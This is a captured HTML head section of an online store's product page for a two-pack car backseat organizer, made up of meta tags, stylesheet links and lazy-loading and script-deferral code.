

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/
body_size: 208332
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="apple-touch-fullscreen" content="yes"/>
<meta name="MobileOptimized" content="320"/>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Make sure this fits by entering your model number. Large Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for">
<meta property="og:title" content="ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack &#8211; Urgtravel.com">
<meta property="og:type" content="product">
<meta property="og:image" content="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="UCART-Car-Backseat-Organizer-with-10-Table-Holder-9-Storage-Pockets-Seat-Back-Protectors-Kick-Mats-for-Kids-Toddlers-Travel-Accessories-Black-2-Pack">
<meta property="og:description" content="Make sure this fits by entering your model number. Large Car Organizer, 24 x 16 inch size, extra-long straps with quick-release buckles ensure a perfect fit for">
<meta property="og:url" content="https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Urgtravel.com">
<meta property="article:published_time" content="2021-06-15T02:00:09+00:00">
<meta property="article:modified_time" content="2025-02-28T03:27:58+00:00">
<meta property="og:updated_time" content="2025-02-28T03:27:58+00:00">
<meta property="product:price:amount" content="17.99">
<meta property="product:price:currency" content="USD">
<meta property="og:availability" content="instock">
<meta property="og:type" content="product">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://images-na.ssl-images-amazon.com/images/I/51CXQC5I4bL.jpg">
<meta name="generator" content="Redux 4.4.11" />
<meta name="tec-api-version" content="v1">
<meta name="tec-api-origin" content="https://urgtravel.com">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

  
  
  
   
  <link rel="profile" href="http://gmpg.org/xfn/11">
  				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>ULEEKA Car Backseat Organizer with 10&#8243; Table Holder, 9 Storage Pockets Seat Back Protectors Kick Mats for Kids Toddlers, Travel Accessories, 2 Pack &#8211; Urgtravel.com</title>

			
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					
		<link rel="canonical" href="https://urgtravel.com/product/ucart-car-backseat-organizer-with-10-table-holder-9-storage-pockets-seat-back-protectors-kick-mats-for-kids-toddlers-travel-accessories-black-2-pack/">




















<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="text/calendar" title="Urgtravel.com &raquo; iCal Feed" href="https://urgtravel.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://urgtravel.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://urgtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://urgtravel.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://urgtravel.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://urgtravel.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/redux/redux-framework/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-themer-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/assets/css/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://urgtravel.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//urgtravel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='WooZoneProducts-css' href='https://urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://urgtravel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1648394601" media="print" onload="this.media='all'"><link rel='stylesheet' id='elementor-post-79-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&#038;family=Muli:wght@400;500;600;700&#038;family=Sacramento&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://urgtravel.com/wp-content/themes/ziston/js/lightgallery/css/lg-transitions.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.carousel.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://urgtravel.com/wp-content/themes/ziston/js/magnific/magnific-popup.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/fontawesome/css/all.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://urgtravel.com/wp-content/themes/ziston/css/line-awesome/css/line-awesome.min.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-style-css' href='https://urgtravel.com/wp-content/themes/ziston/style.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urgtravel.com/wp-content/themes/ziston/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-woocoomerce-css' href='https://urgtravel.com/wp-content/themes/ziston/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-template-css' href='https://urgtravel.com/wp-content/themes/ziston/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ziston-custom-style-css' href='https://urgtravel.com/wp-content/themes/ziston/css/custom_script.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<style id='ziston-custom-style-inline-css' type='text/css'>
body, .tooltip, .popover,.gsc-icon-box-group.style-1 .icon-box-item-content .icon-box-item-inner .title,.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title,.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span,#comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link,.gva-countdown .countdown-times > div b{ font-family:Open Sans,sans-serif;}
/*# sourceURL=ziston-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ajax-form-js-extra">
/* <![CDATA[ */
